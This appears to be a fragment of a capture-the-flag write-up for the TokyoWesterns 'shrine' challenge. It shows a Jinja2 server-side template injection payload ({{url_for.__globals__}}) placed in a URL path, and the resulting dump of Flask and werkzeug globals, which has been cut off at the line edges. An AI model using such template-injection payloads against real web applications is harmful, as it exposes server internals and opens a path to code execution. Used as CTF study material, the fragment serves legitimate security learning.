 Non sécurisé shrine.chal.ctf.westerns.tokyo/shrine/%7B%7Burl_for.__globals__%7D%7D<html><img%20src=https://goo.gl/PCGz59%20width=100%%60hight=100%%2...
'/usr/local/lib/python3.7/mimetypes.py'>, 'time': <built-in function time>, 'adler32': <built-in function adler32>, 'RLock': <function RLock at 0x7fe7513c49d8>, 'unicodedata': <modul
dynload/unicodedata.cpython-37m-x86_64-linux-gnu.so'>, 'BuildError': <class 'werkzeug.routing.BuildError'>, 'update_wrapper': <function update_wrapper at 0x7fe7536f8ea0>, 'url_
'Headers': <class 'werkzeug.datastructures.Headers'>, 'Range': <class 'werkzeug.datastructures.Range'>, 'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'NotFound': <class 'w
'RequestedRangeNotSatisfiable': <class 'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'wrap_file': <function wrap_file at 0x7fe750ace9d8>, 'FileSystemLoader': <class 'jinja
<flask.signals._FakeSignal object at 0x7fe74fc8cda0>, 'session': <NullSession {}>, '_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7fe750a42fd0>, '_app_ctx_stack': <w
0x7fe74fc7f128>, 'current_app': <Flask 'app'>, 'request': <Request 'http://shrine.chal.ctf.westerns.tokyo/shrine/{{url_for.__globals__}}<html><img src=https://goo.gl/PCGz59 width=
</html>' [GET]>, 'string_types': (<class 'str'>,), 'text_type': <class 'str'>, 'PY2': False, '_missing': <object object at 0x7fe75907a7b0>, '_os_alt_seps': [], 'get_env': <function get_env at
get_debug_flag at 0x7fe74fc89840>, 'get_load_dotenv': <function get_load_dotenv at 0x7fe74fc89ae8>, '_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7fe7
stream_with_context at 0x7fe74fc89bf8>, 'make_response': <function make_response at 0x7fe74fc89c80>, 'url_for': <function url_for at 0x7fe74fc89d08>, 'get_template_attribute': <
0x7fe74fc89d90>, 'flash': <function flash at 0x7fe74fc89e18>, 'get_flashed_messages': <function get_flashed_messages at 0x7fe74fc89ea0>, 'send_file': <function send_file at 0x7fe7
0x7fe74fc9b048>, 'send_from_directory': <function send_from_directory at 0x7fe74fc9b0d0>, 'get_root_path': <function get_root_path at 0x7fe74fc9b158>, '_matching_loader_think
_matching_loader_thinks_module_is_package at 0x7fe74fc9b1e0>, 'find_package': <function find_package at 0x7fe74fc9b268>, 'locked_cached_property': <class 'flask.helpers.locke
<class 'flask.helpers._PackageBoundObject'>, 'total_seconds': <function total_seconds at 0x7fe74fc9b2f0>, 'is_ip': <function is_ip at 0x7fe74fc9b9d8>}